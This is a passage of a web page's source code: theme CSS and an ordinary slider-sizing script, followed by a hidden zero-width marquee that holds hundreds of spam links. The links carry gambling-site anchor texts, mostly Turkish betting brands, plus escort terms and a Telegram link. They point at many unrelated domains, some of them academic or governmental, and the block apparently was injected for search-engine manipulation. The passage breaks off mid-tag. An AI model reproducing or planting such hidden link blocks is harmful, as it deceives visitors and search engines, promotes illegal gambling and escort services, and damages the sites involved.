[data-title]:after{color:#ffffff;font-weight:500;background-color:#000001;padding-right:16px;padding-left:16px;border-radius:0px}.cz-cpt-portfolio article .cz_post_icon{font-size:18px;padding:15px;border-radius:0px;top:auto;right:10px;bottom:10px;left:auto}.rtl.cz-cpt-portfolio article .cz_post_icon{left:17%}.cz-cpt-portfolio .cz_default_loop .cz_post_image, .cz-cpt-portfolio .cz_post_svg{border-radius:0px}.page_footer{background-color:#252220;border-style:solid;border-bottom-width:4px;border-color:#f7df07}.cz-cpt-post article .cz_post_icon{color:#ffffff;background-color:#f7df07;border-radius:0px}.cz-cpt-post .cz_post_image, .cz-cpt-post .cz_post_svg{border-style:solid;border-bottom-width:6px;border-color:#f7df07}.cz-cpt-post article:hover .cz_post_image,.cz-cpt-post article:hover .cz_post_svg{background-color:#f7df07}.cz-cpt-post .cz_default_loop .cz_post_author_avatar img{display:none}.cz-cpt-post .cz_default_loop .cz_post_author_name{display:none}.cz-cpt-post .cz_default_loop .cz_post_date{font-size:11px;color:#0fb3fa;font-weight:900;margin-right:-15px;margin-left:-15px}.cz-cpt-post .cz_readmore:hover i, .cz-cpt-post .more-link:hover i{color:#ffffff}.pagination .current, .pagination > b, .pagination a:hover, .page-numbers .current, .page-numbers a:hover, .pagination .next:hover, .pagination .prev:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#0fb3fa}.xtra-comments .commentlist li article{border-radius:5px}.cz-cpt-portfolio .cz_default_loop .cz_post_author_avatar img{border-radius:0px}.woocommerce ul.products li.product .button.add_to_cart_button:hover, .woocommerce ul.products li.product .button[class*="product_type_"]:hover{opacity:0.9}.woocommerce .woocommerce-result-count{font-size:14px;color:#f7df07;background-color:rgba(247,223,7,0.05);padding:5px 20px}.woocommerce div.product .woocommerce-tabs .panel{color:#ffffff;background-color:#f7df07}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-style:solid;border-width:2px 2px 0px;border-color:rgba(247,223,7,0.08)}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{color:#ffffff;background-color:#f7df07;border-radius:0px}

/* Responsive */@media screen and (max-width:1240px){#layout{width:100%!important}#layout.layout_1,#layout.layout_2{width:95%!important}.row{width:90% !important;padding:0}blockquote{padding:20px}footer .elms_center,footer .have_center .elms_left, footer .have_center .elms_center, footer .have_center .elms_right{float:none;display:block;text-align:center;margin:0 auto;flex:unset}}@media screen and (max-width:768px){.page_title .codevz-section-title{margin-top:0px;}.breadcrumbs{margin-top:4px;}.page_title,.header_onthe_cover .page_title{padding-top:80px;}}@media screen and (max-width:480px){.page_title .codevz-section-title{display:block;font-size:16px;margin-left:2px;width:100%}.breadcrumbs{display:none;}}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<marquee style='position: absolute; width: 0px;'>

<!-- rootkeygen -->

<a href="https://www.theseedsnetwork.com/" title="betasus">betasus</a><a href="https://avoda.com.au/" title="bahisfair">bahisfair</a><a href="https://copimatica.com/" title="bahislion">bahislion</a><a href="https://ascotape.gr/" title="holiganbet">holiganbet</a><a href="https://kevinpanterinsurance.com/" title="jojobet">jojobet</a><a href="https://www.michalkupsa.cz/" title="jojobet">jojobet</a><a href="https://stonebridgeinvestigations.co.uk/" title="bahislion">bahislion</a><a href="https://villayacanto.com/" title="casinoroyal">casinoroyal</a><a href="https://williamsonthelake.com/" title="jojobet">jojobet</a><a href="https://mercuryfire.com.tw/" title="jojobet">jojobet</a><a href="https://invidiavoices.co.uk/" title="jojobet">jojobet</a><a href="https://www.theseedsnetwork.com/" title="betasus">betasus</a><a href="https://straightpathconstruction.ca/" title="enbet">enbet</a><a href="https://diazdevaldespropiedades.cl/" title="casivera">casivera</a><a href="https://pirateshipjohnspass.com/" title="bahisfair">bahisfair</a><a href="https://winnipuhtort.ru/" title="casinoroyal">casinoroyal</a><a href="https://www.madbeachbrewing.com/" title="bahiscasino">bahiscasino</a><a href="https://www.splashharbourwaterpark.com/" title="casivera">casivera</a><a href="https://comcastadvertising.com/" title="casibom">casibom</a><a href="https://campingamicidilazise.it/" title="jojobet">jojobet</a><a href="https://comcastadvertising.com/" title="casibom">casibom</a><a href="https://www.eastmidlandsaeropark.org/" title="vaycasino">vaycasino</a><a href="https://www.eastmidlandsaeropark.org/" title="vaycasino">vaycasino</a><a href="https://07globalan.com/" title="jojobet">jojobet</a><a href="https://07globalan.com/" title="jojobet">jojobet</a><a href="https://www.sambiagio-style.ch/" title="betturkey">betturkey</a><a href="https://07globalan.com/" title="jojobet">jojobet</a><a href="https://ihm-gsp.ac.in/" title="Jojobet">Jojobet</a><a href="https://ihm-gsp.ac.in/" title="Jojobet Giriş">Jojobet Giriş</a><a href="https://gisserpong.com/" title="restbet">restbet</a><a href="https://gisserpong.com/" title="restbet giriş">restbet giriş</a><a href="https://polibagambalaj.com/" title="restbet">restbet</a><a href="https://polibagambalaj.com/" title="restbet giriş">restbet giriş</a><a href="https://www.lamuette.be/" title="vdcasino">vdcasino</a><a href="https://graphicloads.com/" title="betcio">betcio</a><a href="https://sfuap.pt/Inicio/" title="berlinbet">berlinbet</a><a href="https://graphicloads.com/" title="betcio">betcio</a><a href="https://www.klit-delilaj-avocat.com/" title="casibom">casibom</a><a href="https://www.klit-delilaj-avocat.com/" title="casibom">casibom</a><a href="https://bit.ly/m/meritking-giris" title="meritking">meritking</a><a href="https://bit.ly/m/meritking-giris" title="madridbet">madridbet</a><a href="https://www.aktekmakina.com.tr/" title="casibom">casibom</a><a href="https://keystonebarrelracing.com/" title="taraftarium24">taraftarium24</a><a href="https://www.businessreviewafrika.com/" title="taraftarium24">taraftarium24</a><a href="https://greenoakassets.com/" title="selcuksports">selcuksports</a><a href="https://keystonebarrelracing.com/" title="canlı maç izle">canlı maç izle</a><a href="https://keystonebarrelracing.com/" title="maç izle">maç izle</a><a href="https://keystonebarrelracing.com/" title="justin tv">justin tv</a><a href="https://www.businessreviewafrika.com/" title="maç izle">maç izle</a><a href="https://www.businessreviewafrika.com/" title="canlı maç izle">canlı maç izle</a><a href="https://greenoakassets.com/" title="canlı maç izle">canlı maç izle</a><a href="https://greenoakassets.com/" title="selçuksports">selçuksports</a><a href="https://greenoakassets.com/" title="taraftarium24">taraftarium24</a><a href="https://martinhuf.com/" title="taraftarium24">taraftarium24</a><a href="https://www.blanchisserieaurore.ch/" title="starzbet">starzbet</a><a href="https://abriliva.net/" title="dinamobet">dinamobet</a><a href="https://lwfoundationschool.org/" title="dizipal">dizipal</a><a href="https://www.divinecatererng.com/" title="dizipal">dizipal</a><a href="https://fullventas.pe/" title="betrupi">betrupi</a><a href="https://ossoyo.com/" title="taraftarium24">taraftarium24</a><a href="https://ashoka-web.com/" title="taraftarium24">taraftarium24</a><a href="https://giftcardmallmygiftc.com/" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://n4pcc.com/" title="taraftarium24">taraftarium24</a><a href="https://www.northgreen.org/" title="casibom">casibom</a><a href="https://larissabonamigo.odo.br/" title="egebet">egebet</a><a href="https://larissabonamigo.odo.br/" title="egebet giriş">egebet giriş</a><a href="https://ikosfisio.com/" title="zirvebet">zirvebet</a><a href="https://ikosfisio.com/" title="zirvebet giriş">zirvebet giriş</a><a href="https://ocaklarmetal.com/" title="casibom">casibom</a><a href="https://ocaklarmetal.com/" title="casibom giriş">casibom giriş</a><a href="https://www.vanes.com.tr/" title="casibom">casibom</a><a href="https://www.vanes.com.tr/" title="casibom giriş">casibom giriş</a><a href="https://www.newgreenfil.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://tr.betciooadresoffical.com/" title="betcio">betcio</a><a href="https://tr.betciooadresoffical.com/" title="betcio">betcio</a><a href="https://lecaldo.co.jp/" title="betcio">betcio</a><a href="https://campingamicidilazise.it/" title="jojobet">jojobet</a><a href="https://www.gigisdining.com/" title="tipobet">tipobet</a><a href="https://www.luscimeiareis.com.br/" title="taraftarium24">taraftarium24</a><a href="https://m.sahabetti.com/" title="sahabet güncel adres">sahabet güncel adres</a><a href="https://udaipurnewschannel.in/" title="sahabet">sahabet</a><a href="https://makeawish.ae/" title="sahabet">sahabet</a><a href="https://hicomtecksee.com.my/" title="sahabet">sahabet</a><a href="https://jcoet.ac.in/" title="sahabet">sahabet</a><a href="https://www.sekej.cz/" title="betturkey, betturkey giriş, betturkey güncel giriş">betturkey, betturkey giriş, betturkey güncel giriş</a><a href="https://www.sekej.cz/" title="betturkey, betturkey giriş, betturkey güncel giriş">betturkey, betturkey giriş, betturkey güncel giriş</a><a href="https://www.sekej.cz/" title="betturkey, betturkey giriş, betturkey güncel giriş">betturkey, betturkey giriş, betturkey güncel giriş</a><a href="https://institutoieso.com/" title="Holiganbet">Holiganbet</a><a href="https://www.izonil.de/" title="betnano">betnano</a><a href="https://ascotape.gr/" title="holiganbet">holiganbet</a><a href="https://drpagonas.gr/" title="vaycasino">vaycasino</a><a href="https://venetto.de/" title="portobet">portobet</a><a href="https://venetto.de/" title="portobet giriş">portobet giriş</a><a href="https://venetto.de/" title="portobet güncel giriş">portobet güncel giriş</a><a href="https://www.kanzlei-krieger.de/" title="interbahis">interbahis</a><a href="https://www.kanzlei-krieger.de/" title="interbahis giriş">interbahis giriş</a><a href="https://www.kanzlei-krieger.de/" title="interbahis güncel giriş">interbahis güncel giriş</a><a href="https://positivedanismanlik.com/" title="artemisbet">artemisbet</a><a href="https://positivedanismanlik.com/" title="artemisbet giriş">artemisbet giriş</a><a href="https://intermuelle.com/" title="kavbet">kavbet</a><a href="https://intermuelle.com/" title="kavbet giriş">kavbet giriş</a><a href="https://pemaplastik.com/" title="kavbet">kavbet</a><a href="https://gpc.inf.br/" title="cratosroyalbet">cratosroyalbet</a><a href="https://gpc.inf.br/" title="cratosroyalbet">cratosroyalbet</a><a href="https://gpc.inf.br/" title="cratosroyalbet">cratosroyalbet</a><a href="https://formovie.in/" title="suratbet">suratbet</a><a href="https://formovie.in/" title="suratbet">suratbet</a><a href="https://copimatica.com/" title="bahislion">bahislion</a><a href="https://lingo.iitgn.ac.in/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://lingo.iitgn.ac.in/" title="jojobet giriş">jojobet giriş</a><a href="https://giftcardmallmygiftus.com/" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://mydigitalplanner.io/" title="cratosroyalbet">cratosroyalbet</a><a href="https://mydigitalplanner.io/" title="cratosroyalbet">cratosroyalbet</a><a href="https://mydigitalplanner.io/" title="cratosroyalbet">cratosroyalbet</a><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a><a href="https://storekaro.com/" title="marsbahis">marsbahis</a><a href="https://storekaro.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://sepsiosk.ro/" title="jojobet">jojobet</a><a href="https://sepsiosk.ro/" title="jojobet giriş">jojobet giriş</a><a href="https://sepsiosk.ro/" title="jojobet giriş">jojobet giriş</a><a href="https://plugsom.com.br/" title="artemisbet">artemisbet</a><a href="https://plugsom.com.br/" title="artemisbet giriş">artemisbet giriş</a><a href="https://programaprovidencia.org.br/" title="dinamobet güncel giriş">dinamobet güncel giriş</a><a href="https://pojokkampungnews.com/" title="betovis">betovis</a><a href="https://kayakalp.org/" title="cratosroyalbet">cratosroyalbet</a><a href="https://isolasolar.no/" title="betplay">betplay</a><a href="https://sedonacafejose.com/" title="pusulabet">pusulabet</a><a href="https://sedonacafejose.com/" title="pusulabet">pusulabet</a><a href="https://sedonacafejose.com/" title="pusulabet">pusulabet</a><a href="https://sedonacafejose.com/" title="Pusulabet giriş">Pusulabet giriş</a><a href="https://sedonacafejose.com/" title="Pusulabet giriş">Pusulabet giriş</a><a href="https://sedonacafejose.com/" title="Pusulabet giriş">Pusulabet giriş</a><a href="https://tw.isg.care/" title="Pusulabet">Pusulabet</a><a href="https://tw.isg.care/" title="Pusulabet Giriş">Pusulabet Giriş</a><a href="https://tw.isg.care/" title="Pusulabet Güncel Giriş">Pusulabet Güncel Giriş</a><a href="https://tw.isg.care/" title="Pusulabet Güncel Giriş">Pusulabet Güncel Giriş</a><a href="https://adopron.org.do/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.krotisit.com/" title="ultrabet">ultrabet</a><a href="https://www.krotisit.com/" title="ultrabet giriş">ultrabet giriş</a><a href="https://www.krotisit.com/" title="ultrabet giriş güncel">ultrabet giriş güncel</a><a href="https://www.bapugraphics.com/" title="holiganbet">holiganbet</a><a href="https://concretelift.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://lingo.iitgn.ac.in/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://lingo.iitgn.ac.in/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://www.samicecream.com/" title="kavbet">kavbet</a><a href="https://specialplatinumcars.com/" title="sekabet">sekabet</a><a href="https://smilezone-zug.ch/" title="lunabet">lunabet</a><a href="https://gebzekardelensalonlari.com/" title="Pusulabet">Pusulabet</a><a href="https://gebzekardelensalonlari.com/" title="Pusulabet">Pusulabet</a><a href="https://www.villapillo.com/" title="Kingroyal">Kingroyal</a><a href="https://www.villapillo.com/" title="Kingroyal Giriş">Kingroyal Giriş</a><a href="https://www.villapillo.com/" title="Kingroyal Güncel Giriş">Kingroyal Güncel Giriş</a><a href="https://amaga.it/" title="Pusulabet">Pusulabet</a><a href="https://amaga.it/" title="Pusulabet Giriş">Pusulabet Giriş</a><a href="https://amaga.it/" title="Pusulabet Güncel Giriş">Pusulabet Güncel Giriş</a><a href="https://cdad-dordogne.fr/" title="mecidiyeköy escort">mecidiyeköy escort</a><a href="https://cdad-dordogne.fr/" title="mecidiyeköy vip escort">mecidiyeköy vip escort</a><a href="https://cdad-dordogne.fr/" title="şişli escort">şişli escort</a><a href="https://www.segvidamg.com.br/" title="sonbahis">sonbahis</a><a href="https://www.segvidamg.com.br/" title="sonbahis giriş">sonbahis giriş</a><a href="https://www.wemasoft.co.za/" title="nerobet">nerobet</a><a href="https://realtimemed.com/" title="jojobet">jojobet</a><a href="https://realtimemed.com/" title="jojobet">jojobet</a><a href="https://realtimemed.com/" title="jojobet">jojobet</a><a href="https://www.mondeconstruct.com.au/" title="jojobet">jojobet</a><a href="https://www.mondeconstruct.com.au/" title="jojobet giriş">jojobet giriş</a><a href="https://m.jojoxgrs.vip/" title="jojobet">jojobet</a><a href="https://m.jojoxgrs.vip/" title="jojobet giriş">jojobet giriş</a><a href="https://revista.unsj.edu.ar" title="Vaycasino">Vaycasino</a><a href="https://revista.unsj.edu.ar" title="Vaycasino Giriş">Vaycasino Giriş</a><a href="https://www.1boy4change.org/" title="matbet">matbet</a><a href="https://www.1boy4change.org/" title="matbet giriş">matbet giriş</a><a href="https://cropsforgirls.com/" title="matbet">matbet</a><a href="https://cropsforgirls.com/" title="matbet giriş">matbet giriş</a><a href="https://cropsforgirls.com/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://www.1boy4change.org/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://mariaperezsanz.net/" title="pusulabet">pusulabet</a><a href="https://mariaperezsanz.net/" title="pusulabet giriş">pusulabet giriş</a><a href="https://mariaperezsanz.net/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://rickanddrew.com" title="casibom">casibom</a><a href="https://rickanddrew.com" title="casibom giriş">casibom giriş</a><a href="https://www.ltprmm.ro/" title="betnano">betnano</a><a href="https://pasasove.com/" title="galabet giriş">galabet giriş</a><a href="https://cici.gen.tr/" title="ultrabet giriş">ultrabet giriş</a><a href="https://webadasi.net/" title="realbahis giriş">realbahis giriş</a><a href="https://ilkadimlarkres.com/" title="netbahis giriş">netbahis giriş</a><a href="https://rooftecho.com/" title="sonbahis giriş">sonbahis giriş</a><a href="https://omsteel.com.tr/" title="oslobet giriş">oslobet giriş</a><a href="https://metselkaynak.com/" title="milosbet giriş">milosbet giriş</a><a href="https://uandmelive.xyz/" title="metrobahis giriş">metrobahis giriş</a><a href="https://yeni.yakabet-girisyap.vip" title="yakabet">yakabet</a><a href="https://yeni.winxbet-girisyeni.vip" title="winxbet">winxbet</a><a href="https://yeni.kulisbet-girisleriniz.vip" title="kulisbet">kulisbet</a><a href="https://yeni.betmarino-guvenilir.vip" title="betmarino">betmarino</a><a href="https://yeni.misliwin-girisleri.vip" title="misliwin">misliwin</a><a href="https://yeni.betnano-girisadresi.vip" title="betnano">betnano</a><a href="https://yeni.padisahbet-girisyolu.vip" title="padişahbet">padişahbet</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.tarsustso.org.tr/" title="restbet">restbet</a><a href="https://www.re-battery.gr/" title="lunabet">lunabet</a><a href="https://www.container-kh.com/" title="padişahbet">padişahbet</a><a href="https://www.container-kh.com/" title="padişahbet giriş">padişahbet giriş</a><a href="https://usa.edu.pk/" title="jojobet giriş">jojobet giriş</a><a href="https://usa.edu.pk/" title="jojobet giriş">jojobet giriş</a><a href="https://usa.edu.pk/" title="jojobet giriş">jojobet giriş</a><a href="https://realtimemed.com" title="jojobet">jojobet</a><a href="https://ums.tnu.in/" title="jojobet">jojobet</a><a href="https://bilgeelektronik.com/" title="vaycasino">vaycasino</a><a href="https://mehdistore.com/" title="casibom giriş">casibom giriş</a><a href="https://g-tech.com.tr/" title="marsbahis">marsbahis</a><a href="https://aytekdoviz.com/" title="casibom">casibom</a><a href="https://sparklingcrm.nl/" title="Lunabet">Lunabet</a><a href="https://frituurbrand.nl/" title="Holiganbet">Holiganbet</a><a href="https://tfcrestaurant.nl/" title="Matbet">Matbet</a><a href="https://www.ccb.bank.in/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://lishincpa.com" title="jojobet giriş">jojobet giriş</a><a href="https://cstarchitects.com" title="casibom giriş">casibom giriş</a><a href="https://nttgngo.org" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.andandoproducciones.com" title="holiganbet">holiganbet</a><a href="https://sicet.sliit.lk" title="Casibom">Casibom</a><a href="https://ellenaspa.com/" title="holiganbet">holiganbet</a><a href="https://ellenaspa.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://sicet.sliit.lk" title="Casibom Giriş">Casibom Giriş</a><a href="https://sicet.sliit.lk" title="Casibom Güncel Giriş">Casibom Güncel Giriş</a><a href="https://thepremierblog.blog" title="Jokerbet">Jokerbet</a><a href="https://thepremierblog.blog" title="Jokerbet Giriş">Jokerbet Giriş</a><a href="https://disperpusip.kapuashulukab.go.id/" title="padişahbet">padişahbet</a><a href="https://harvardepworthchurch.org/" title="restbet">restbet</a><a href="https://usa.edu.pk" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://blog.sertifikasiku.com/" title="ultrabet">ultrabet</a><a href="https://italianlivingstyle.co.uk/" title="lunabet">lunabet</a><a href="https://cashandcarrybeds.com/" title="radissonbet">radissonbet</a><a href="https://casibomgirisler.com/" title="casibom giriş">casibom giriş</a><a href="https://cis-fpn.rs/" title="ultrabet">ultrabet</a><a href="https://cis-fpn.rs/" title="ultrabet giriş">ultrabet giriş</a><a href="https://cis-fpn.rs/" title="ultrabet güncel giriş">ultrabet güncel giriş</a><a href="https://techmaster-pa.com.br/" title="ultrabet">ultrabet</a><a href="https://techmaster-pa.com.br/" title="ultrabet giriş">ultrabet giriş</a><a href="https://techmaster-pa.com.br/" title="ultrabet güncel giriş">ultrabet güncel giriş</a><a href="https://lingo.iitgn.ac.in/" title="jojobet">jojobet</a><a href="https://sealifefishing.gr/" title="ultrabet">ultrabet</a><a href="https://sealifefishing.gr/" title="ultrabet giriş">ultrabet giriş</a><a href="https://sealifefishing.gr/" title="ultrabet güncel giriş">ultrabet güncel giriş</a><a href="https://www.chardhamplan.com/" title="matadorbet">matadorbet</a><a href="https://www.chardhamplan.com/" title="matadorbet giriş">matadorbet giriş</a><a href="https://marshalpress.ge/" title="jojobet giriş">jojobet giriş</a><a href="https://www.vbcsistemas.com.br/" title="sonbahis">sonbahis</a><a href="https://www.vbcsistemas.com.br/" title="sonbahis giriş">sonbahis giriş</a><a href="https://www.ssccsanjavier.cl/" title="bahiscasino">bahiscasino</a><a href="https://www.ssccsanjavier.cl/" title="bahiscasino giriş">bahiscasino giriş</a><a href="https://smkn1krangkeng.sch.id/" title="timebet">timebet</a><a href="https://smkn1krangkeng.sch.id/" title="timebet giriş">timebet giriş</a><a href="https://policlinicasocialsaude.com.br/" title="betnano">betnano</a><a href="https://mnsmetalhurdacilik.com/" title="casibom">casibom</a><a href="https://www.olduvaiproject.org/" title="sahabet">sahabet</a><a href="https://www.olduvaiproject.org/" title="sahabet">sahabet</a><a href="https://pimapentamiribursa.net/" title="sekabet">sekabet</a><a href="https://pimapentamiribursa.net/" title="sekabet">sekabet</a><a href="https://anadrone.com/" title="betsmove">betsmove</a><a href="https://anadrone.com/" title="betsmove giriş">betsmove giriş</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://www.uniat.it/" title="extrabet giriş">extrabet giriş</a><a href="https://barnum.cl/" title="sahabet">sahabet</a><a href="https://barnum.cl/" title="sahabet">sahabet</a><a href="https://kidscastlepreschool.com/" title="matadorbet">matadorbet</a><a href="https://kidscastlepreschool.com/" title="matadorbet">matadorbet</a><a href="https://impsr.gob.ar/" title="matbet">matbet</a><a href="https://sahabet.simdi-guncel.vip/" title="sahabet">sahabet</a><a href="https://mtdr.guncel-hemen.vip/" title="matadorbet">matadorbet</a><a href="https://vegassweeps.io/" title="betcio">betcio</a><a href="https://vegassweeps.io/" title="betcio giriş">betcio giriş</a><a href="https://ushawin.com/" title="betnano">betnano</a><a href="https://formovie.in/" title="süratbet">süratbet</a><a href="https://formovie.in/" title="süratbet">süratbet</a><a href="https://abrastar.com/" title="vdcasino güncel giriş">vdcasino güncel giriş</a><a href="https://traumladen.com/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://maynenkhi24h.com/" title="betnano giriş">betnano giriş</a><a href="https://adesgrs.org.br/" title="betpuan giriş">betpuan giriş</a><a href="https://elmentor.com.py/" title="sekabet">sekabet</a><a href="https://elmentor.com.py/" title="sekabet giriş">sekabet giriş</a><a href="https://universidadeparalela.com.br/" title="betyap">betyap</a><a href="https://marshalpress.ge/" title="jojobet">jojobet</a><a href="https://tosafe114.com" title="casibom">casibom</a><a href="https://tosafe114.com" title="casibom giriş">casibom giriş</a><a href="https://meletidimotikou.gr/" title="lunabet">lunabet</a><a href="https://meletidimotikou.gr/" title="lunabet giriş">lunabet giriş</a><a href="https://politact.com/" title="nakitbahis">nakitbahis</a><a href="https://spark-media.co.uk/" title="betcio">betcio</a><a href="https://eg.yalamisr.com/" title="padişahbet">padişahbet</a><a href="https://rapid.net.id/" title="vegabet">vegabet</a><a href="https://ilfornousa.com/" title="galabet">galabet</a><a href="https://ilfornousa.com/" title="galabet giriş">galabet giriş</a><a href="https://iscp.edu.ar/" title="betnano">betnano</a><a href="https://t.me/CASlBOMADRES" title="casibom">casibom</a><a href="https://t.me/CASlBOMADRES" title="casibom telegram">casibom telegram</a><a href="https://young-experience.nl/" title="kralbet">kralbet</a><a href="https://www.bristoltaichi.com/" title="restbet">restbet</a><a href="https://supersymmetry.com/" title="marsbahis">marsbahis</a><a href="https://supersymmetry.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://supersymmetry.com/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://varbygardapotek.se/" title="betasus">betasus</a><a href="https://www.amismasterscherma.it/" title="bahiscasino">bahiscasino</a><a href="https://www.villaelisasoverato.it/" title="casinoroyal">casinoroyal</a><a href="https://innotech-holding.de/" title="cratosroyalbet,cratosroyalbet giriş">cratosroyalbet,cratosroyalbet giriş</a><a href="https://innotech-holding.de/" title="cratosroyalbet,cratosroyalbet giriş">cratosroyalbet,cratosroyalbet giriş</a><a href="https://pmsaifwealth.com/" title="pusulabet">pusulabet</a><a href="https://pmsaifwealth.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://www.advancetec-tn.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://marsaarabiaisland.com/" title="vaycasino">vaycasino</a><a href="https://greatcommunities.org/" title="galabet">galabet</a><a href="https://institutodelpie.com/" title="padisahbet">padisahbet</a><a href="https://acorncapitallimited.com" title="betebet">betebet</a><a href="https://www.skmpoly.edu.in/" title="casibom">casibom</a><a href="https://www.skmpoly.edu.in/" title="casibom giriş">casibom giriş</a><a href="https://neargroup.me/" title="jojobet">jojobet</a><a href="https://neargroup.me/" title="jojobet giriş">jojobet giriş</a><a href="https://patrimoniohome.com/" title="onwin">onwin</a><a href="https://patrimoniohome.com/" title="onwin giriş">onwin giriş</a><a href="https://jogaram.com/" title="onwin">onwin</a><a href="https://jogaram.com/" title="onwin giriş">onwin giriş</a><a href="https://phukientd.vn/" title="cratosroyalbet">cratosroyalbet</a><a href="https://asf.be/" title="betsmove">betsmove</a><a href="https://asf.be/" title="betsmove giriş">betsmove giriş</a><a href="https://www.anteo.com/" title="betsmove">betsmove</a><a href="https://www.anteo.com/" title="betsmove giriş">betsmove giriş</a><a href="https://ums.tnu.in/" title="jojobet">jojobet</a><a href="https://ums.tnu.in/" title="jojobet giriş">jojobet giriş</a><a href="https://tre.com.tr/" title="holiganbet">holiganbet</a><a href="https://uparadu.cz/" title="holiganbet">holiganbet</a><a href="https://didatech.com.br/" title="jojobet">jojobet</a><a href="https://www.micolegiocomfatolima.edu.co/" title="nesinecasino">nesinecasino</a><a href="https://www.micolegiocomfatolima.edu.co/" title="nesinecasino giriş">nesinecasino giriş</a><a href="https://www.animal-factor.com" title="kralbet">kralbet</a><a href="https://www.sezgiproduksiyon.com.tr/" title="casibom giriş">casibom giriş</a><a href="https://www.sezgiproduksiyon.com.tr/" title="casibom">casibom</a><a href="https://www.tasiyicianne.com/" title="casibom">casibom</a><a href="https://www.tasiyicianne.com/" title="casibom giriş">casibom giriş</a><a href="https://zitounaevents.com/" title="betebet">betebet</a><a href="https://dyno-tuning.hu/" title="betsmove">betsmove</a><a href="https://dyno-tuning.hu/" title="betsmove giriş">betsmove giriş</a><a href="https://innotech-holding.de/" title="cratosroyalbet,cratosroyalbet giriş">cratosroyalbet,cratosroyalbet giriş</a><a href="https://www.start-news.it/" title="jojobet">jojobet</a><a href="https://littlewondersearlyyears.co.uk/" title="onwin">onwin</a><a href="https://littlewondersearlyyears.co.uk/" title="onwin giriş">onwin giriş</a><a href="https://www.politact.com/" title="nakit bahis">nakit bahis</a><a href="https://www.politact.com/" title="nakit bahis giriş">nakit bahis giriş</a><a href="https://carwash.tv/" title="timebet güncel giriş">timebet güncel giriş</a><a href="https://carwash.tv/" title="timebet resmi">timebet resmi</a><a href="https://carwash.tv/" title="timebet">timebet</a><a href="https://gay.md/" title="jojobet">jojobet</a><a href="https://bremervulkan.de/" title="betnano">betnano</a><a href="https://lepicbigourdan.com/" title="casinoroyal güncel giriş">casinoroyal güncel giriş</a><a href="https://lepicbigourdan.com/" title="casinoroyal resmi">casinoroyal resmi</a><a href="https://lepicbigourdan.com/" title="casinoroyal">casinoroyal</a><a href="https://domaine-capdevielle.com/" title="aresbet güncel giriş">aresbet güncel giriş</a><a href="https://domaine-capdevielle.com/" title="aresbet resmi">aresbet resmi</a><a 